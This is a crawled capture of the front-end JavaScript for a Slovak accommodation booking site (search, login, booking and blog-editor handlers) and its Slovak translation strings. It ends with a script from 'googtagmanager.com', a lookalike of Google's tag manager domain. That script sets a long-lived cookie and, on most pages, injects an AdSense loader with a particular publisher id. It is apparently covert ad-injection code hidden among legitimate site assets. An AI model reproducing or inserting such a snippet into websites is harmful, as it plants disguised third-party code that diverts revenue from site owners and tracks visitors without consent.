partialUserLogin=false,partialUserMenu=false;var autocomplete_cache=[];var social_popup_opened=false;var backTop=$('#to_top');if(INITIAL_INDEX==3)
{$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}
var header_tabs=$("#header_tabs").tabs({active:INITIAL_INDEX,create:removeClassesCreateHandler,activate:function(event,ui)
{switch(ui.newTab.index())
{case 3:if(partialUserMenu==false){$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}break;}}});if(window.location.hash.length&&window.location.hash=='#header_login')
{header_tabs.tabs("option","active",2);}
$('#header_search').find('.chbox_group label').disableSelection();$('#fb_logo').mouseenter(function()
{if(!fbSideLoaded){$('#fb_iframe').html('<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FUbytko&amp;width=242&amp;height=350&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=false&amp;appId=195428273915073&amp;locale=sk_SK" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:242px; height:350px;" allowTransparency="true"></iframe>');fbSideLoaded=true;}
if(!fbHover)$("#fb_sidepanel").animate({left:"+=242"},300);fbHover=true;});$('#fb_sidepanel').mouseleave(function(){if(fbHover){$(this).animate({left:"-=242"},50);fbHover=false;}});$(window).scroll(function(){if($(this).scrollTop()>220)backTop.fadeIn(300);else backTop.fadeOut(300);});backTop.click(function(event){event.preventDefault();registry.root.animate({scrollTop:0},500);return false;});$('input, textarea').placeholder();$("#search_instant_toggle").on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'toggle_instant_search'},success:function(data)
{$('#search_instant_toggle').html(data==1?i18n.vypnut:i18n.zapnut);$('#search_instant_status').html(data==1?i18n.zapnute:i18n.vypnute).data('value',data);}});return false;});$("#search_form").on('change',function(e)
{if($('#search_instant_status').data('value')==1&&e.target.id!='search_location')
{$.blockUI({message:i18n.search_loading,css:{border:'none',fontSize:'13px',padding:'15px',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px','border-radius':'10px',opacity:.7,color:'#fff'}});$('#search_form').submit();}});$("#search_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label);$('#search_location_url').val(ui.item.value);$("#search_form").trigger('change');return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#search_location").on('keyup change',function(){if($(this).val()=='')$('#search_location_url').val('');});$("#search_start, #search_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'search_start','search_end',true);},onClose:function(){$(this).trigger("change");},beforeShow:function(){setTimeout(function(){$(".ui-datepicker").css("z-index",2);},10);}});$('#search_reset').click(function()
{$('#search_fulltext, #search_start, #search_end, #search_location, #search_location_url, #search_persons, #search_equipment, #search_stay').val('');$("#search_form").find(":input[type='checkbox']").attr('checked',false);return false;});$('#search_submit').click(function(){$('#search_form').submit();});$('#header_favourite').on('click','a.remove_fav',function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:$(this).data('object-id')},success:function(obj)
{if(object_id!='undefined'&&object_id==$(this).data('object_id'))
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');}
$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$('#login_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{owner_login:{required:true},owner_password:{required:true}},messages:{owner_login:i18n.validate.required,owner_password:i18n.validate.required},errorPlacement:function($error,$element)
{$('#signin_response').css('visibility','visible').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:{action:'user_login',login:$('#owner_login').val(),password:$('#owner_password').val()},beforeSend:function()
{$('#signin_submit').hide();$('#signin_loader').show();$('#signin_response').css('visibility','hidden');},success:function(data)
{switch(data.status)
{case 1:window.location.replace(data.redirect);break;case 2:$('#signin_response').html(data.message).css('visibility','visible');$('#signin_submit').show();$('#signin_loader').hide();break;}}});}});$('#owner_login, #owner_password').keypress(function(e)
{if(e.which==13){$('#signin_submit').trigger('click');}});$("#statistics_tab").tabs({create:removeClassesCreateHandler});$('#lastminute_add, #abs_signin, #signin').on('click',function()
{if($(this).attr('href')=='#')
{header_tabs.tabs("option","active",2);registry.root.stop().animate({'scrollTop':$('#header_tabs').offset().top},900,'swing',function(){});return false;}});$('.accommodation_minor_line').find('p').hide();if($('#social_popup').length>0&&$(window).width()>800)
{$(window).scroll(function()
{if(social_popup_opened==false&&$(this).scrollTop()>2500)
{$.colorbox({inline:true,href:"#social_popup",overlayClose:false,escKey:false,fixed:true,closeButton:false,transition:'none',opacity:0.6,speed:500,className:'popup_theme',scrolling:false});social_popup_opened=true;}});$('#close_social_popup').on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:"social_session"}});$.colorbox.close();$('#social_popup').remove();});}
if($(window).width()>1000)
{$("img.lazy").lazyload({threshold:200,effect:"fadeIn",});}
else
{$("img.lazy").each(function()
{$(this).attr('src',$(this).data('original'));});}
if(registry.module=='title')
{$('.recommend_box').carousel({orientation:'vertical',loop:false,pagination:false,speed:2000,nextPrevActions:false,continuous:true,autoScroll:true,pause:5000,runner:'.overview'});$('#regionMap').find('area').qtip({style:{classes:'qtip-shadow'},show:{solo:true},content:{title:function(event,api){return $(this).attr('alt');},text:function(event,api){return $(this).data('num');}},position:{container:$('#tab_region'),my:'bottom center',at:'top center'}});$('.stay_list:gt(0)').hide();$('.expandable_list li:eq(0)').addClass('expanded');$('.expandable_list > li > a').click(function(){$('.stay_list').not($(this).next('.stay_list')).slideUp();$(this).next('.stay_list').slideDown();$(this).parent('li').siblings().removeClass('expanded');$(this).parent('li').addClass('expanded');return false;});$("#regionMap, #krajMap").on("mouseover","area",function(event)
{$('.'+$(this).attr('id')+'-map').css('display','inline');}).on("mouseout","area",function(event)
{$('.'+$(this).attr('id')+'-map').hide();});$('#accommodation_lastminute').carousel({loop:false,pagination:false,speed:800,insertPrevAction:function(){return $(this).find('.arrow_prev');},insertNextAction:function(){return $(this).find('.arrow_next');}});}
if(registry.module=='detail')
{var object_id=$('#object_id').html();var toggle_poi=0,toggle_occupation=0;var tabs=$("#accommodation_detail_tabs").tabs({create:removeClassesCreateHandler});var desc_body=$('.desc-body');console.log(desc_body.height());if(desc_body.height()>205)
{desc_body.addClass('desc-hidden');}
$('.desc-expand').on('click',function(e)
{$('.desc-body').removeClass('desc-hidden');return false;});$('#poi_extended').hide();$("#toggle_poi").click(function()
{switch(toggle_poi)
{default:$(this).html(i18n.collapsePoiText);$('#poi_extended').slideDown('slow');toggle_poi=1;break;case 1:$(this).html(i18n.expandPoiText);$('#poi_extended').slideUp('slow');toggle_poi=0;registry.root.stop().animate({'scrollTop':$('#tab_poi').offset().top},300,'swing',function(){});break;}
return false;});$('#tab_occupation').find('div.cal_month:gt(5)').wrapAll($('<div id="occupation_extended" />').hide());$("#toggle_occupation").click(function()
{switch(toggle_occupation)
{default:$(this).html(i18n.collapseOccupationText);$('#occupation_extended').slideDown('slow');toggle_occupation=1;break;case 1:$(this).html(i18n.expandOccupationText);$('#occupation_extended').slideUp('slow');toggle_occupation=0;break;}
return false;});$('#toggle_favourite').click(function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:object_id},success:function(obj)
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$("#tab_photo").find('.accommodation_gallery a:not(.video)').add('#main_image').colorbox
({rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false});$("#tab_photo").find('.accommodation_gallery a.video').colorbox
({iframe:true,rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false,innerWidth:'60%',innerHeight:'60%'});$(".button_book, .button_ask, .button_contact, .btn_friend, .popup_link").colorbox
({className:'popup_theme',speed:0,opacity:0.6,transition:'none',inline:true,scrolling:false,'onClosed':function()
{var element=$($.colorbox.element().attr('href'));element.find('.popup_col1, .popup_col2').show();element.find('.popup_message').hide();}});$('.popup_close').click(function()
{$.colorbox.close();return false;});$(".button_contact").one("click",function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'contact_showed',object_id:object_id}});});$('#booking_adults, #booking_children').on('change',function()
{var persons=parseInt($('#booking_adults').val())+parseInt($('#booking_children').val());if($('#booking_children').val()==0)$('#booking_age_wrapper').hide();else $('#booking_age_wrapper').show();switch(persons)
{default:$('#booking_persons').removeClass('red').html(persons);break;case 0:$('#booking_persons').addClass('red').html(i18n.chooseBelow);break;}});$('#popup_booking_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{booking_name:{required:true},booking_phone:{required:true},booking_email:{required:true,email:true},booking_start:{required:true},booking_end:{required:true},booking_adults:{required:true,min:1}},groups:{date:"booking_start booking_end"},messages:{booking_name:i18n.validate.required,booking_phone:i18n.validate.required,booking_email:{required:i18n.validate.required,email:i18n.validate.email},booking_start:i18n.validate.required,booking_end:i18n.validate.required,booking_adults:i18n.validate.required},errorPlacement:function($error,$element)
{if($element.attr('name')=='booking_start'||$element.attr('name')=='booking_end'){$('#booking_date_error').html($error);}
$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'booking_send',object_id:object_id,form:$(form).serializeObject()},success:function(data)
{}});$('#book_popup').find('.popup_col1, .popup_col2').hide();$('#book_popup').find('.popup_message').show();$('#booking_start, #booking_end, #booking_age, #booking_note').val('');$('#booking_children option:selected, #booking_adults option:selected').prop("selected",false);$('#booking_persons').addClass('red').html(i18n.chooseBelow);$('#booking_age_wrapper').hide();}});$('#popup_friend_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{friend_sender:{required:true,email:true},friend_recipient:{required:true},friend_hiddenrecaptcha:{required:function(){return grecaptcha.getResponse(captchas.friend_send)=='';}}},messages:{friend_recipient:i18n.validate.required,friend_hiddenrecaptcha:{required:'Kliknite na overenie, že nie ste robot.'},friend_sender:{required:i18n.validate.required,email:i18n.validate.email}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'friend_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#friend_popup').find('.popup_col1, .popup_col2').hide();$('#friend_popup').find('.popup_message').show();$('#friend_recipient').val('');grecaptcha.reset(captchas.friend_send);}}});}});$('#popup_ask_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{ask_hiddenrecaptcha1:{required:function(){return grecaptcha.getResponse(captchas.ask_send)=='';}},ask_name:{required:true},ask_phone:{required:true},ask_email:{required:true,email:true},ask_text:{required:true,minlength:5}},messages:{ask_hiddenrecaptcha1:{required:'Kliknite na overenie, že nie ste robot.'},ask_name:i18n.validate.required,ask_phone:i18n.validate.required,ask_email:{required:i18n.validate.required,email:i18n.validate.email},ask_text:{required:i18n.validate.required,minlength:i18n.validate.minlength}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'ask_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#ask_popup').find('.popup_col1, .popup_col2').hide();$('#ask_popup').find('.popup_message').show();$('#ask_text').val('');grecaptcha.reset(captchas.ask_send);}}});}});$("#booking_start, #booking_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'booking_start','booking_end',true);},onClose:function(){$(this).trigger("change");}});if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}
tabs.tabs({activate:function(event,ui)
{if(ui.newTab.index()==5)
{var x=map.getZoom();var c=map.getCenter();google.maps.event.trigger(map,'resize');map.setZoom(x);map.setCenter(c);}}});$('#show_lastminute').click(function(){tabs.tabs("option","active",2);});$('#show_map').click(function(){tabs.tabs("option","active",5);});$('#show_lastminute, #show_map').on('click',function(e){e.preventDefault();var target=this.hash;registry.root.stop().animate({'scrollTop':$(target).offset().top},900,'swing',function(){window.location.hash=target;});});}
if(registry.module=='listing')
{$('div.branch_navigation').find('a.branch_heading:eq(0)').addClass('expanded');$('div.branch_navigation').find('.branching_links:gt(0)').hide();$('#num_objects, #listing_distance').on('change',function(){$(this).closest('form').submit();});$('a.branch_heading').click(function()
{var branch_links=$(this).next('.branching_links');$('div.branch_navigation').find('.expanded').removeClass('expanded').next('.branching_links').not(branch_links).slideUp(500);$(this).addClass('expanded');branch_links.slideToggle(500);return false;});$('#branch_tur_oblast, #branch_rekr_oblast').one('click',function()
{var branch_links=$(this).next('.branching_links');$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'listing_load_branches',urls_model:dataObject,branch:$(this).attr('id').replace('branch_','')},success:function(data)
{branch_links.html(data);}});});$('.listing_description').expander({expandSpeed:400,collapseSpeed:400,slicePoint:280,preserveWords:true,detailClass:'toggle-button',userCollapse:true,expandText:i18n.expandText,userCollapseText:i18n.collapseText});$('#load_near_cities').on('click',function()
{var obj={action:'listing_near_cities',urls_model:dataObject};$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{$('.branch_section_cities').html(data);}});return false;});$('#load_branches').on('click',function()
{var obj={action:'listing_load_branches',urls_model:dataObject};return false;});}
if(registry.module=='vyhladavaci-agent')
{$("#agent_start, #agent_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'agent_start','agent_end',true);},onClose:function(){$(this).trigger("change");}});$("#agent_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label).trigger('change');$('#agent_location_id').val(ui.item.typ+'-'+ui.item.kod);return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();},change:function(event,ui)
{if(!ui.item)
{$(event.target).val("");$('#agent_location_id').val('');$(event.target).addClass('error_input');}
else
{$(event.target).removeClass('error_input');}}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#agent_location").on('keyup change',function()
{if($(this).val()=='')$('#agent_location_id').val('');});$('#agent_adults, #agent_children, #agent_location, input[name="agent_type[]"], #agent_start, #agent_end').on('change',function()
{var data=[];$("input[name='agent_type[]']:checked").each(function(i){data.push($(this).val())});var obj={adults:$('#agent_adults').val(),children:$('#agent_children').val(),location:$('#agent_location_id').val(),type:data,action:'agent_results',date_start:$('#agent_start').val(),date_end:$('#agent_end').val()};if(obj.adults!=0&&obj.location!=0&&obj.type!=0)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data){$('#agent_count').html(data);}});}
else
{$('#agent_count').html('&nbsp;');}
$('#agent_persons').html(parseInt(obj.adults)+parseInt(obj.children));if(obj.children==0)$('#agent_age_wrapper').hide();else $('#agent_age_wrapper').show();});$('#agent_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{agent_location:{required:true},agent_location_id:{required:true},agent_start:{required:true},agent_end:{required:true},agent_adults:{required:true,min:1},agent_name:{required:true},agent_email:{required:true,email:true},agent_phone:{required:true},'agent_type[]':{required:true,minlength:1}},errorPlacement:function($error,$element){},invalidHandler:function(event,validator){$('#agent_response').html(i18n.validate.enter_all_required_fields).addClass('error_response');},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').addClass('error_input');}},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').removeClass('error_input');}},submitHandler:function(form)
{var btn=$('#agent_submit');btn.val('Odosielam...');btn.attr("disabled",true);var obj=$(form).serializeObject();obj.action='agent_send';$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{location.href=data.redirect;}});}});$('#agent_restart').on('click',function()
{$('.agent_form_body').show();$('#agent_message_wrapper').hide();return false;});}
var save_stays=function()
{var zaradenie_ids=$('#table_pobyty').find('input[name="categories_manual[]"]:checked').map(function(){return $(this).val();}).get();var stays=$('#zaradenie_pocet').length?$('#zaradenie_pocet').val():null;return $.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),ids:zaradenie_ids,stays:stays,action:"stays_save"},success:function(response)
{var msg_class=response.success?'msg_success_stays':'msg_error_stays';$.colorbox({html:'<div class="'+msg_class+'">'+response.msg+'</div>',overlayClose:true,escKey:true,fixed:true,closeButton:true,transition:'none',width:'500px',opacity:0.6,speed:500,scrolling:false,className:'popup_theme'});if(response.success)
{$('#stays_out_of').html(response.stays_out_of);}}});};registry.html.on('click','.stays_save_close',function()
{$.colorbox.close();return false;});$('#table_pobyty').find('input:checkbox').on('ifToggled',function(event)
{var chbox=$(this);save_stays().success(function(response)
{if(!response.success)
{chbox.prop('checked',false);chbox.iCheck('update');}});});$('#zaradenie_pocet').on('change',function()
{save_stays().success(function(response)
{$('#stays_count').val(response.stays_count);});});$(".tel_date, #next_contact").datepicker
({minDate:null,showOtherMonths:true,defaultDate:""});$("#lastminute_doba_od, #lastminute_doba_do").datepicker
({showOtherMonths:true,defaultDate:"",onSelect:function(selectedDate){datepickerUI_range($(this),'lastminute_doba_od','lastminute_doba_do',true);},onClose:function(){$(this).trigger("change");}});$('#preview_occupation_embeed').click(function()
{if($('#occupation_own_code').val()=='')
{$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),cols:$('#occupation_month_cols').val(),rows:$('#occupation_month_rows').val(),action:"occupation_own_code"},success:function(data)
{$('#occupation_own_code').val(data);$.colorbox({html:data,className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}});}
else
{$.colorbox({html:$('#occupation_own_code').val(),className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}
return false;});$('#page_body').find('.content_edit').find('input:checkbox, input:radio').not('input:checkbox[name="typ[]"]').iCheck({labelHover:true,cursor:true,checkboxClass:'checkbox_theme2',radioClass:'radio_theme2'}).on('ifChanged',function(event){$(this).trigger('change');});$('#udaje_osoba1').on('change',function(){$('div.fyz').slideDown('slow');$('div.firma').slideUp('slow');});$('#udaje_osoba2').on('change',function(){$('div.fyz').slideUp('slow');$('div.firma').slideDown('slow');});$('#stamp_step1, #stamp_step2').find('input[type="radio"]:checked').closest('label').addClass('stamp-label-checked');$('#stamp_step1').find('input[name="stamp_color"]').on('ifChecked',function()
{var color=$(this).val();$('#stamp_step2').find('img').each(function(index)
{$(this).attr('src',$(this).attr('src').replace(/blue|red|green|gray/g,color));});$('#stamp_step2').show();$('#stamp_step1').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('table.form_tbl').find('input[name="due_period"]').on('ifChecked',function()
{$('#new_pausal, #pausal_actual').trigger('change');});$('#stamp_step2').find('input[name="stamp_size"]').on('ifChecked',function()
{if($('#stamp_generate_wrapper').length)
{$('#stamp_generate_wrapper').show();}
else
{$('#stamp_step3').show();}
$('#stamp_step2').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('#stamp_step1, #stamp_step2').find(':radio').on('ifChecked',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var stamp_code=$('#stamp_code');console.log(color);console.log(size);if(color!==undefined&&size!==undefined&&!$('#stamp_generate_wrapper').length)
{stamp_code.val('').addClass('textarea-loading');$.ajax
({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html()},success:function(code)
{stamp_code.val(code).removeClass('textarea-loading');}});}});$('#stamp_generate').on('click',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var button=$(this);var stamp_code=$('#stamp_code');button.attr("disabled",true).html('Generujem kód...');$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html(),notification:'1'},success:function(code)
{$('#stamp_generate_wrapper').remove();stamp_code.val(code);$('#stamp_step3').show();}});});if($('#blog_content').length)
{var froala_editor=$('#blog_content').froala({width:957,inlineMode:false,minHeight:800,imageDeleteURL:paths.ajax_execute+"?action=blog_delete_image",imageUploadURL:paths.ajax_execute+"?action=blog_upload_image&blog_id="+$('#blog_id').val(),saveRequestType:'POST',borderColor:"#d7e0e2",plainPaste:true,}).on('editable.afterRemoveImage',function(e,editor,$img)
{editor.options.imageDeleteParams={src:$img.attr('src')};editor.deleteImage($img);});$('#backlink_popis_insert').click(function()
{var obj={};var insert=true;if($('#backlink_el1').val()!='0'){insert=true;obj.ubytovanie=parseInt($('#backlink_el1').val());}
if($('#hidden_backlink_el2').val()!=''){insert=true;obj.loc=$('#hidden_backlink_el2').val();}
if($('#backlink_el3').val()!='0'){insert=true;obj.pobyt=parseInt($('#backlink_el3').val());}
if($('#hidden_backlink_el4').val()!=''){insert=true;obj.atrakcia=parseInt($('#hidden_backlink_el4').val());}
if(insert==true)
{obj.domain=1;var url='URL64'+$.base64.encode(JSON.stringify(obj));$("#blog_content").froala('insertHTML','<a href=\x22'+url+'\x22>'+$("#blog_content").froala('getSelection')+'</a>',true);$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');}
return false;});$('#backlink_popis_reverse').click(function()
{var base64=$("#blog_content").froala('getSelectionLink');var obj;if(base64!=null)
{var url_raw=$.base64.decode(jQuery.trim(base64.replace('URL64','')));console.log(url_raw);if((obj=JSON.parse(url_raw))!=null)
{$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');if(obj.ubytovanie!=null)
{obj.ubytovanie=(obj.ubytovanie==2)?3:obj.ubytovanie;$('#backlink_el1').val(obj.ubytovanie)}
if('loc'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'loc',kod:obj.loc},function(result)
{$('#backlink_el2').val(result.nazov);$('#hidden_backlink_el2').val(obj.loc);},'json');}
if(obj.pobyt!=null){$('#backlink_el3').val(obj.pobyt)}
if('atrakcia'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'atrakcia',kod:obj.atrakcia},function(result)
{$('#backlink_el4').val(result.title);$('#hidden_backlink_el4').val(obj.atrakcia);},'json');}}}
return false;});}}(window.jQuery,window,document));

--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk
body_size: 773
content:
var i18n={vypnut:'vypnúť',zapnut:'zapnúť',vypnute:'vypnuté',zapnute:'zapnuté',fav_add:'Pridať do obľúbených',fav_remove:'Odstrániť z obľúbených',expandText:'Zobraziť viac',collapseText:'Zobraziť menej',chooseBelow:'vyberte vyššie',expandOccupationText:'Zobraziť celú obsadenosť',collapseOccupationText:'Skryť obsadenosť',expandPoiText:'Zobraziť všetky atrakcie',collapsePoiText:'Skryť atrakcie',search_loading:'Prosím počkajte, načítavajú sa výsledky vyhľadávania',geo:{rekr_oblast:'rekreačná oblasť',region:'región',tur_oblast:'turistická oblasť'},validate:{required:'* povinné pole, vyplňte prosím',email:'* nesprávny formát e-mailu',minlength:'* pole príliš krátke',enter_all_required_fields:'Vyplňte všetky povinné polia!'},colorbox:{current:'obrázok {current} / {total}',previous:'Späť',next:'Ďalej',close:'Zatvoriť',img_error:'Chyba. Obrázok as nepodarilo načítať'},datepicker:{prevText:'Predchádzajúci mesiac',nextText:'Nasledujúci mesiac',currentText:'Dnešný dátum',closeText:'Zatvoriť',dateFormat:'dd.mm.yy',monthNames:['Január','Február','Marec','Apríl','Máj','Jún','Júl','August','September','Október','November','December'],dayNamesMin:['Ne','Po','Ut','St','Št','Pi','So'],dayNames:['Nedeľa','Pondelok','Utorok','Streda','Štvrtok','Piatok','Sobota']}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m-1.0.5.js
body_size: 807
content:
function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('cookieconsent_status='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);};
